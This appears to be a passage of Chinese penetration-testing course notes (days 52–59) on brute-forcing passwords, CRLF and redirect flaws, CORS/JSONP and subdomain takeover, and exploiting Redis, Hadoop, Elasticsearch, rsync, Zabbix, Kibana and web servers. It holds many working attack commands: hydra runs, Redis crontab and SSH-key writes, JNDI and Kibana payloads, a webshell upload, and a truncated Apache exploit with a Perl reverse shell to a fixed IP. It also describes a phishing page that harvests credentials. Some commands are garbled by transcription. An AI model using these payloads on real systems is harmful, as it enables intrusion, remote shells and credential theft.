#seacms-验证码识别&找回机制对应值修改

-找回机制对应值修改:

注册两个帐号,尝试找回密码,重置连接重定向绕过

代码审计后分析 Poc:

member.php?mod=repsw3&repswcode=y&repswname=targetUser

-验证码识别:xp_CAPTCHA

https://github.com/c0ny1/captcha-killer

https://github.com/smxiazi/NEW_xp_CAPTCHA

使用环境:windows 10 python3.6.5

安装使用:具体看直播操作

1、burp 安装 jypython 后导入 py 文件

2、安装所需库后 python 运行 server.py

3、抓操作数据包后设置参数设置引用

参考案例:https://www.cnblogs.com/punished/p/14746970.html

应用:爆破密码时,接口调用时,测试其他时等

验证码识别详见文章:Brup+Captcha-killer+ddddocr实现验证码识别

第52天:WEB攻防-通用漏洞&弱口令安全&社工字典生成&服务协议&Web应用

#知识点:

1、弱口令安全&配置&初始化等

2、弱口令对象&Web&服务&应用等

3、弱口令字典&查询&列表&列表等

#前置知识:

弱口令(weak password) 没有严格和准确的定义,通常认为容易被别人(他们有可能

对你很了解)猜测到或被破解工具破解的口令均为弱口令,通常与管理的安全意识和平台

的初始化配置等相关,通过系统弱口令,可被黑客直接获得系统控制权限。

在常见的安全测试中,弱口令会产生安全的各个领域,包括 Web 应用,安全设备,平台

组件,操作系统等;如何获取弱口令,利用弱口令成为了此类安全问题的关键!

演示案例:

Web 类-加密&验证码后台猜解

服务类-SSH&RDP 远程终端猜解

应用类-ZIP&Word 文件压缩包猜解

字典类-密文收集&弱口令&自定义生成

#Web 类-加密&验证码后台猜解

https://github.com/smxiazi/NEW_xp_CAPTCHA

-Zblog-密文 MD5 传输加密猜解

Seacms-登录验证码识别猜解(识别验证码识别工具绕过验证码认证)

#服务类–SSH&RDP远程终端猜解

https://github.com/vanhauser-thc/thc-hydra

hydra是一个自动化的爆破工具,暴力破解弱密码

是一个支持众多协议的爆破工具,已经集成到KaliLinux中,直接在终端打开即可

1 | -s PORT可通过这个参数指定非默认端口, |

1 | hydra -I root -P UserPassCombo-Jay.txt -t 5-WV 47.110.73.12 ssh -f |

#应用类-ZIP&WORD文件压缩包猜解

PassFab for Word

Advanced Archive Password Recovery

#字典类密文收美&弱口令&自定义生成

https://monitor.firefox.com

https://haveibeenpwned.com

https://www.bugku.com/mima

https://github.com/danielmiessler/SecLists(近几年密码习惯)

https://github.com/hetianlab/DefaultCreds-cheat-sheet(常见设备密码)

第53天:WEB攻防-通用漏洞&CRLF注入&URL重定向&资源处理拒绝服务

#知识点:

1、CRLF 注入-原理&检测&利用

2、URL 重定向-原理&检测&利用

3、Web 拒绝服务-原理&检测&利用

#下节预告:

1、JSONP&CORS 跨域

2、域名安全-接管劫持

#详细点:

1.CRLF 注入漏洞,是因为 Web 应用没有对用户输入做严格验证,导致攻击者可以输入一

些恶意字符。攻击者一旦向请求行或首部中的字段注入恶意的 CRLF,就能注入一些首部

字段或报文主体,并在响应中输出,所以又称为 HTTP 响应拆分漏洞。

如何检测安全问题:CRLFuzz

2.URL 重定向跳转

写代码时没有考虑过任意 URL 跳转漏洞,或者根本不知道/不认为这是个漏洞;

写代码时考虑不周,用取子串、取后缀等方法简单判断,代码逻辑可被绕过;

对传入参数做一些奇葩的操作(域名剪切/拼接/重组)和判断,适得其反,反被绕过;

原始语言自带的解析 URL、判断域名的函数库出现逻辑漏洞或者意外特性,可被绕过;

原始语言、服务器/容器特性、浏览器等对标准 URL 协议解析处理等差异性导致绕过;

3.Web 拒绝服务

现在有许多资源是由服务器生成然后返回给客户端的,而此类“资源生成”接口如若有参数

可以被客户端控制(可控),并没有做任何资源生成大小限制,这样就会造成拒绝服务风

险,导致服务器处理不过来或占用资源去处理。

演示案例:

CRLF注入-原理&检测&利用

URL重定向-原理&检&利用

WEB拒绝服务-原理&检测&利用

#案例1-CRLF注入原理&检测&利用

vulhub nginx

1 | %0aSet-cookie:JSPSESSID%3Ddrops |

设置cookie值

配合xss弹窗.

#案例2-URL重定向&原理&检测&利用

http://xxx/zb_system/login.php?url=http://www.xiaodi8.com/zb_system/login.php

大概意思是讲重定向漏洞的危害:网站接受用户输入的链接,跳转到一个攻击者控制的网

站,可能得致跳转过去的用户被精心设置的钓鱼贡面骗走自己的个人信层和登录口令。国

外大厂的一个任意URL跳转都500S、1000S了,国内看运气~

业务:

用户登录、统一身份分认证处,认证完后跳转

用户分孚、收意内容过后,会跳转

跨站点认证、授权后,会跳转

站内点击其它网址链接时,会跳转

钓鱼思路:找到含有url重定向漏洞的网站–保存到本地–修改本地html为php文件然后写入两个接收用户名和密码的变量,把变量传给网站同目录下x.php–x.php用来接收变量用户名和密码–受害者访问伪造好的链接输入用户名密码–密码传给x.php–写入本地user.txt

案例3-WEB拒绝服务-原理&检测&利用

1、验证码或图片显示自定义大小

2、上传压缩包解压循环资源占用

第54天 WEB攻防-通用漏洞&跨域CORS资源&JSONP回调&域名接管劫持

知识点:

1、子域名接管检测&探针&利用

2、C0SP跨域资源检测&探针&利用

3、JSONP跨域回调-检侧&探针&利用

#前置知识点:

同源策路(SOP),“同源”包括三个条件:同协议同域名同端口

同源策路限制从一个源加载的文档或脚本与来自另一个源的资源进行交互,这是一个用于隔

离潜在恶意文件的关键的安全机制简单说就是浏览器的一种安全策略。

虽然同源策路在安全方面起到了很好的防护作用,但也在一定程度上限制了一些前端功能的

实现,所以就有了许多跨域的手段。

子域名接管:

域名解析记录指向域名,对应主机指向了一个当前未在使用或已经删除的特定服务,攻击

者通过注册指向域名,从而控制当前域名的控制权,实现恶意软件分发、网络钓鱼/鱼叉式

网络钓鱼、XSS、身份验证绕过等。子域名接管不仅仅限于CNAME记录,NS,MX甚至A

记录也会受到影响。

检测项目:

https://github.com/pwnesia/dnstake

https://github.com/anshumanbh/tko-subs

https://github.com/mhmdiaa/second-order

https://github.com/r3curs1v3-proxy/sub404

COSP跨域资源(为了解决非同域名资源调用的问题)

CORS全称Cross-Origin Resource Sharing,跨域资源共享,是HTML5的一个新特性,已被

所有浏刘览器支持,跨域资原共享(C0RS)是一种放宽同源策路的机制,它允许浏览器向跨源

服务器,发出XMLHttpRequesti请求,从而克服了AJAX只能同源使用的限制,以使不同的

网站可以跨域获取数据。

Access-Control-.Allow-Origin:指定鄂些域可以访问域资源。伤例如,如果requester.com想

要访问provider…com的资源,那么开发人员可以使用此标头安全地授子requester…com对

provider…com资源的访问权限

Access-Control–Allow-Credentials:指定浏览器是否将使用请求发送cookie。仅当alow-

credentials标头设置为true时,才会发送Cookie.

Access-Control-.Allow-Methods:指定可以使用那些HTTP请求方法(GET,PUT,

DELETE等)来访问资源。此标头允许开发人员通过在requester.com情求访问

provider.com的资源时,指定哪些方法有效来进一步增强安全性。

检测项目:https://github.com/chenjj/CORScanner

JSONP跨域回调

JSONP跨域巧妙的利用了scriptt标签能跨域的特点,实现了json的跨域传输。

检测项目:手工审查元素筛选或Burp项目

https://github.com/p1g3/JSONP-Hunter

演示案例:

CORS资源跨域敏感页面源码获取

JSONP回调跨域-某牙个人信息泄露

子域名接管瓜迪个人子域名劫持接管

检测项目-CORS&JSONP&子域名接管

CORS和CSRF攻击的区别

1 | CORS 资源共享 |

#CORS资源跨域致感页面源码获取

复现步骤:

1、本地塔建访问页面跨域调用URL

2、受害者访问当前页面被资源共享

思路:受害者登录后台界面–访问恶意构造的链接–致使后台资源发送到攻击者vps

上述代码为请求http://localhost/Zblog/zb_system/admin/index.php这个地址,然后因为这是网站后台是登录状态可以直接访问,那么就会把里面的内容以变量z0发到http://localhost:80/cors1.php。然后cors1.php就会接收变量发送的请求并保存到本地。

整个攻击的流程和csrf非常的相似,但是大多数网站目前都开启的同源策略会导致CSRF失效,而通过资源跨域可以实现敏感信息泄露。

在白盒代码审计的情况下就是看设置问题了,就是看origin设置的是不是*,是星号,那么就有这个漏洞。而黑盒就是看origin设置后能通过资源。上面说过这个origin这个值在请求头中,那我们是不是可以抓包修改。

参考链接:https://www.freebuf.com/articles/web/204023.html

#JSONP回调跨域某牙个人信息泄露

复现步骤:

1、登录某牙找到回调有敏感信息

2、本地搭建访问页面跨域调用URL

3、访问本地页面可获取当前某牙信息

当用户点击这个html之后就会被攻击者得到回调

而这个和csrf的区别就是一般大型网站都会检测同源策略,所以你只能用这个回调去获取一些信息。而找这个漏洞就是看你能不能找到这个回调,回调里面有没有敏感信息。如果有那么这里就有安全问题。可以直接在数据包那里搜callback来查看回调

#子域名接管瓜迪个人子域名劫持接管

复现步骤:Xia0di8com

1、通过检测cname获取指向

2、发现testxiaodi fun过期受控

3、注册testxiaodi fun:实现控制

#检测项目-CORS&JSONP&子域名接管

1.python cors_scan.py-i top_100_domains.tx-t 100

2、人工排查+burpsuite安装Jsonp_Hunter py抓包使用

3、dnsub爬取子域名筛选接管

第55天 服务攻防-数据库安全&Redis&Hadoop&Mysqla&未授权访问&RCE

知识点:

1、服务攻防数据库类型安全

2、Redis&Hadoop&Mysql安全

3、Mysql-CVE-2012-2122漏洞

4、Hadoop-配置不当未授权三重奏&RCE漏洞

3、Redis-配置不当未授权三重奏&RCE两漏洞

#章节内容:

常见服务应用的安全测试:

1、配置不当-未授权访问

2、安全机制特定安全漏洞

3、安全机制弱口令爆破攻击

#前置知识:

应用服务安全测试流程:见图

组合猜测(由于nat会导致端口扫描不到真实端口信息)、信息来源(报错、特征)

1、判断服务开放情况-端口扫描&组合应用等

2、判断服务类型归属数据库&文件传翰&通讯等

3、判断服务利用方式特定漏洞&未授权&弱口令等演示案例:

Mysql-未授权访问-CVE-2012-2122利用

Hadoop-.未授权访问-内置配合命令执行RCE

Redis-未授权访问-Webshell&任务&密匙&RCE等

Mysql-未授权访问-CVE-2012-2122利用

复现环境:vulhub 出现的可能性不大

1 | for i in `seq 1 1000`; do mysql -uroot -pwrong -h you-ip -P3306 ; done |

漏洞复现:

1、vulhub开启漏洞环境

2、攻击机:kali扫描目标端口并验证

Hadoop-未授权访问-内置配合命令执行RCE

复现环境:vulfocus

思路:访问特定

1 | #!/usr/bin/env python |

漏洞复现:

1、vulhub搭建hadoop漏洞环境

2、攻击机kali开启nc监听端口,使用exp攻击反弹shell

#Redis-未授权访问-Webshell&任务&密匙&RCE等

1、写Webshell需得到Web路径

利用条件:Web目录权限可读写

1 | config set dir /tmp |

注意:部分没目录权限读写权限

2、写定时任务反单shell

利用条件:

允许异地登录

安全模式protected-mode处于关闭状态

1 | config set dir /var/spool/cron |

注意:

centos会忽略乱码去执行格式正确的任务计划

而ubuntu并不会忽略这些乱L码,所以导致命令执行失败

3、写入Linux ssh-key公钥

利用条件:

允许异地登录

Redis服务使用ROOT账号启动

安全模式protected-mode处于关闭状态

允许使用密钥登录,即可远程写入一个公钥,直接登录远程服务器

1 | ssh-keygen-t rsa |

4、RCE自动化利用脚本-vulfocus

https://github.com/vulhub/redis-rogue-getshell

python redis-.master…py-f123.58.236.76-p9830-L47.94.236.117-P8888-f

RedisModulesSDK/exp.so -c “id”

5.新漏洞-沙箱绕过RCE CVE-2022-0543-vulfocus

Poc:执行id命令

1 | eval 'local io_I package.loadlib(“/usr/lib/x86_64-linux-gnu/liblua5.1.so.0”,“luaopen_io”); |

1 | 附加:其实日常中最常见的就是redis和mysql这两种数据库最好常见,特别是redis未授权访问,在内网渗透中就很重要,ssrf+redis内网渗透就很有名,而且通过redis的未授权访问可以达到上传shell的作用。 |

1 | 注意:redis搭建时候千万不要无密码或者弱密码,不然就很容易中病毒 |

第56天 服务攻防-数据库安全&H2&Elasticsearch&CouchDB&Influxdb复现

1 | 前言:这一小节中的数据库现在使用已经很少了,主要就是要知道还有这些数据库的存在。 |

知识点:

1、服务攻防数据库类型安全

2、influxdb,.未授权访问wt验证

3、H2 database-未授权访问-配置不当

4、CouchDB-权限绕过配合RCE-漏洞

5、ElasticSearch-文件写入&RCE-漏洞

#章节内容:

常见服务应用的安全测试:

1、配置不当-未授权访问

2、安全机制特定安全漏洞

3、安全机制弱口令爆破攻击

#前置知识:

应用服务安全测试流程:见图

1、判断服务开放情况端口扫描&组合应用等

2、判折服务类型归属数据库&文件传输&通讯等

3、判折服务利用方式特定漏洞&未授权&弱口令等

演示案例:

Influxdb-未授权访问-Jwt验证不当

H2database-未授权访问-配置不当

CouchDB-权限绕过配合RCE-漏洞

ElasticSearch-文件写入&RCE-漏洞

#nfluxdb-未授权访问-Jwt验证不当

默认端☐:8086,8088

influxdb是一款菩名的时序数据库,其使用jwt作为鉴权方式。在用户开启了认证,但未设

置参数shared-secret的情况下,jwt的认证密钥为空字符串,此时攻击者可以伪造任意用户

身份在influxdb中执行SQL语句,

1、使用 https://jwt.io/ 生成一个带有空密钥的有效 JWT 令牌: ——-JWT也是CTF比赛中常考知识点。

1 | { |

其中是管理员帐户名称,是令牌过期时间。您应该设置为将来的时间以使其生效:username exp exp

然后把这个令牌带到请求中,并成功在服务器中执行SQL语句:show users

1 | POST /query |

#H2 database-未授权访问-配置不当

默认端口:20051

H2 database是一款Java内存数据库,多用于单元测试。H2 database自带一个Web管理页

面,在Spring开发中,如果我们设置如下选项,即可允许外部用户访问Wb管理页面,且

没有鉴权:默认端口:

spring.h2.console.enabled=true

spring.h2.console.settings.web-allow-others=true

利用这个管理页面,我们可以进行JND注入攻击,进而在目标环境下执行任意命令。

管理页面默认为。http://your-ip:8080 http://your-ip:8080/h2-console/

1、下载JNDI-Injection-Exploit

https://github.com/welk1n/JNDI-Injection-Exploit

2、生成执行RMI Payload-URL

-C执行命令-A服务器地址

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar-C touch /tmp/success -A 47.94.236.117

在攻击机运行poc,执行后攻击机会监听8180、1099、1389端口

javax.naming.InitialContext是 JNDI 工厂类名,URL 是恶意的 RMI 地址。rmi://evil:23456/BypassByEL

攻击机的 RMI 服务器收到以下请求:

touch /tmp/success已成功执行:

#CouchDB-权限绕过RCE-CVE-2017-12636

1、下载exp.py

2、修改目标和反弹地址

3、Python3调用执行即可

https://github.com/vulhub/vulhub/blob/master/couchdb/CVE-2017-12636/exp.py

#ElasticSearch-文件写入&RCE漏洞

默认端口:92009300

Elasticsearch RCE CVE-2014-3120

1、漏洞需要s中至少存在一条数据,所以我们需要先创建一条数据

1 | POST /website/blog/HTTP/1.1 |

2、直接发包触发执行命令

Elasticsearch文件写入wooyun2015110216

9200一股为ElasticSearch的常用端口,此漏洞环境需要与中间件使用

1、发现9200端口存在elasti-search页面,8080存在tomcat目录

2、利用ElasticSearch写入后门到/usr/local/tomcat/webapps/wwwroot/

1 | curl -XPOST http://123.58.236.76:31556/yz.jsp/yz jsp/1-d' |

3.、访问8080端口snapshot–yz jspi文件写入代码到test jsp中

http://123.58.236.76:31557/wwwroot/indices/yz.jsp/snapshot-yz jsp?f=success

http://123.58.236.76:31557/wwwroot/test.jsp

第57天 服务攻防-应用协议&Rsync&SSH&RDP&FTP&漏洞批量扫描&口令拆解

知识点:

1、服务攻防-远程控制&文件传输等

2、远程控制-RDP&RDP&弱口令&漏洞

3、文件传输-FTP&Rsyc&弱口令&漏洞

章节内容:

常见服务应用的安全测试:

1、配置不当-未授权访问

2、安全机制特定安全漏洞

3、安全机制-弱口令爆破攻击

前置知识:

应用服务安全测试流程:见图

1、判断服务开放情况-端口扫描&组合应用等

2、判断服务类型归属数据库&文件传箱&通讯等

3、判断服务利用方式特定漏洞&未授权&弱口令等

演示案例:

口令猜解-Hydra-FTP&RDP&SSH

配置不当-未授权访问-Rsync文件备份

高端课程-直接搜哈-MSF&Fofaviewer

协议漏洞-应用软件-FTP&Proftpd搭建

协议漏洞-应用软件-SSH&libssh&Openssh

口令猜解-Hydra-FTP&RDP&SSH

https://github.com/vanhauser-thc/thc-hydra

hydra是一个自动化的爆破工具,暴力破解弱密码, 也是之前第52天讲到过的工具了这个是。

是一个支持众多协议的爆破工具,已经集成到KaliLinux中,直接在终端打开即可

1 | -l login 小写,指定用户名进行破解 |

配置不当-未授权访问-Rsync文件备份

rsync是Linux下一款数据备份工具,支持通过rSnc协议、ssh协议进行远程文件传输。其

中rsynct协议默认监听873端口,如果目标开启了rsync服务,并且没有配置ACL或访问密

码,我们将可以读写目标服务器文件。

判断:rsync rsync:∥123.58.236.76:45854/

利用:

-读取文件:rsync rsync:/123.58.236.76:45854/src/

-下载文件:rsync rsync:/123.58.236.76.45854/src/etc/passwd/

-上传文件:rsync-av passwd rsync:/123.58.236.76:45854/src/tmp/passwd

反弹shell:

1、获取信息:

rsync rsync://123.58.236.76:12177/src/etc/crontab /root/cron.txt

2.创建文件

1 | touch shell |

3、上传文件

rsync -av shell rsync://123.58.236.76:12177/src/etc/cron.hourly

4、等待接受反弹

高端课程-直接搜哈-MSF&Fofaviewer

https://github.com/wgpsec/fofa_viewer

msfconsole

use auxiliary/scanner/rsync/modules_list

set rhosts file:/root/ips.txt

set threads 10

run

思路:使用fofa查询端口为873的资产,使用msf批量扫描目的资产

协议漏同-应用软件-FTP&Proftpd搭建

https://github.com/tokx/exploit-CVE-2015-3306

python exploit.py –host 123.58.236.76–port 24967–path “/var/www/html/”

http://123:58.236:76.19758/backdoorphp?cmd=id

协议漏洞-应用软件-SSH&libssh&Openssh

openssh CVE-2014-0160CVE-2018-15473cve202015778

CVE-2014-0160版本很少

cve_2020_15778价值不高(需要普通用户账号密码,可以返回shell但是权限仍是普通用户)

环境效果:不可以ssh连接,可以使用scp

CVE-2018-15473-用户名枚举

https://github.com/Rhynorater/CVE-2018-15473-Exploit

1 | pip3 install-r requirements.txt |

第58天 服务攻防-应用协议&设备Kibana&Zabbix&远控向日葵&VNC&TV

知识点:

1、远程控制第三方应用安全

2、三方应用-向日葵&VNC&TV

3、设备平台-Zabbix&Kibanai漏洞

章节内容:

常见版务应用的安全测试:

1、配置不当-未授权访问

2、安全机制特定安全漏洞

3、安全机制-弱口令侵破攻击

前置知识:

应用服务安全测试流程:见图

1、判断服务开放情况-端口扫描&组合应用等

2、判断服务类型归属数据库&文件传输&通讯等

3、判断服务利用方式特定漏洞8未授权&弱口令等

演示案例:

远程控制-向日葵&Vnc&Teamviewer

设备平台-Zabbix-CVE-2022-23131

设备平台-Kibana-CVE-2019-7609

远程控制-向日葵&Vnc&Teamviewer

-向日葵RCE

1 | https://github.com/Mr-xn/sunlogin_rce |

1 | 命令说明: |

-VNC口令问题&未授权

MSF内置口令及未授权测试

-Teamviewer

需要满足亮点两点:1、主机安装Teamviewer 2、管理员点击访问构造好的链接

1 | <IDOCTYPE html> |

设备平台-Zabbix-CVE-2022-23131

Zabbiⅸ是由Alexei Vladishev开发的一种网络监视、管理系统,基于Server-Client架构。

是一款服务器监控软件,其由server、.agent、,web等模块组成,其中web模块由PHP编

写,用来显示数据库中的结果。默认端口:10051红

Zabbix CVE-2022-23131登录绕过漏洞复现

https://github.com/LOading-x/cve-2022-23131

python3 zabbix.py target Admin

然后修改Cookie,使用saml登录即可

CVE-2017-2824CVE-2020-11800

获取权限后续利用:1、添加反弹shell脚本–2、服务器执行脚本–3、获取服务器权限

添加反弹shell脚本

找到服务器配置处

运行脚本

设备平台-Kibana-CVE-2019-7609

Kibanai为Elassticsearch设计的一款开源的视图工具。其5.6.15和6.6.1之前的版本中存在一

处原型链污染漏洞,利用泥洞可以在目标服务器上执行任意代码。默认端口:5601

https://github.com/LandGrey/CVE-2019-7609

es(*).props(label._proto_env.AAAA=‘require(“child_process”).exec(“/bin/touch

/tmp/success”):process.exit()//).props(label._proto.env.NODE_OPTIONS=’–require

/proc/self/environ’)

脚本批量探测

1 | import os |

第59天 服务攻防-中间件安全&CVE复现&lS&Apache&Tomcata&Nginx

知识点:

中间件及框架列表:

lIS,Apache,Nginx,Tomcat,Docker,Weblogic,JBoos,WebSphere,Jenkins,

GlassFish,Jira,Struts2,Laravel,Solr,Shiro,Thinkphp,Sprng,Flask,jQuery

1、中间件-IIS短文件&解析&蓝屏等

2、中间件-Nginx-文件解析&命令执行等

3、中间件-Apache-RCE&目录遍历&文件解析等

4、中间件-Tomcat-弱口令&文件上传&文件包含等

章节内容:

常见中间件的安全测试:

1、配置不当-解析&弱口令

2、安全机制特定安全漏洞

3、安全机制-弱口令爆破攻击

4、安全应用框架特定安全漏洞

前置知识:

中间件安全侧试流程:

1、判断中间件信息名称&版本&三方

2、判断仲间件问题-配置不当&公开漏洞

3、判断中间件利用-弱口令&EXP&框架漏洞

应用服务安全测试流程:见图

1、判断服务开放情况端口扫描&组合应用等

2、判断服务类型归属数据库&文件传输&通讯等

3、判断服务利用方式持定漏洞&未授权&弱口令等

演示案例:

中间件IIS-短文件&解析&蓝屏等

中间件-Nginx-文件解析&命令执行等

中间件-Apache-RCE&目录遍历&文件解析等

中间件。Tomcat-弱口令&文件上传&文件包含等

中间件-Apache RCE&Fofa Viewer-走向高端啊

中间件IIS短文件&解析&蓝屏等

Internet Information Services(IIS,以前称为Internet Information Server)互联网信息服务是Microsoft公司提供的可扩展Web服务器,支持HTTP,HTTP/2,HTTPS,FTP,FTPS,SMTP和NNTP等。起初用于Windows NT系列,随后内置在Windows 2000、Windows XP Professional、Windows Server 2003和后续版本一起发行,但在Windows XP Home版本上并没有IIS。IIS目前只适用于Windows系统,不适用于其他操作系统。

1、短文件:信息收集 参考链接:https://www.freebuf.com/articles/web/172561.html

2、文件解析:还有点用

3、HTTP.SYS:蓝屏崩溃

4、CVE-2017-7269条件过老

其他IIS漏洞参考:https://blog.csdn.net/qq_52486507/article/details/129863950

1 | IIS是Windows上的一个中间件,现在用到的已经算是比较少的了。 |

中间件-Nginx-文件解析&命令执行等

vulhub开启环境

上传图片文件–通过burp在文件中加入phpinfo()语句

访问图片,在图片后面加上 /.php语句被成功解析并执行:

可利用此来上传木马,从而进行getshell

上传一句话木马

使用hackbar执行phpinfo();

Nginx 文件名逻辑漏洞

漏洞原理:

主要原因是错误地解析了请求的URI,错误地获取到用户请求的文件名,导致出现权限绕过、代码执行的连带影响。

vulhub启动环境:

上传gif图片文件,通过burp抓包插入pnpinfo();

然后在文件名后缀加入空格

再用过浏览器访问上传图片后返回的文件路径,因为在文件名后加了空格所以直接访问不到

再抓包在文件名后加两个空格和.php(/uploadfiles/1.jpg )–然后修改空格16进制为00

最后返回PHP info内容

中间件-Apache-RCE&目录遍历&文件解析等

Apache HTTP Server是美国阿帕奇(Apache)基金会的一款开源网页服务器。该服务器

具有快速、可靠且可通过简单的API进行扩充的特点,发现Apache HTTP Server2.4.50

中针对CVE-2021-41773的修复不够充分。攻击者可以使用路径遍历攻击将URL映射到

由类似别名的指令配置的目录之外的文件。如果这些目录之外的文件不受通常的默认配置

要求全部拒绝”的保护,则这些请求可能会成功。如果还为这些别名路径启用了CG引脚

本,则这可能允许远程代码执行。此问题仅影响Apache2.4.49和Apache2.4.50,而不

影响更早版本。

1、Cve-2021-42013RCE

P0ST /cgi-bin.%%32%651.%%32%65/.%%32%651.%%32%65bin/sh

echo;perl -e ‘use Socket:Si=“47.94.236.117”;

Sp=5566;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,socka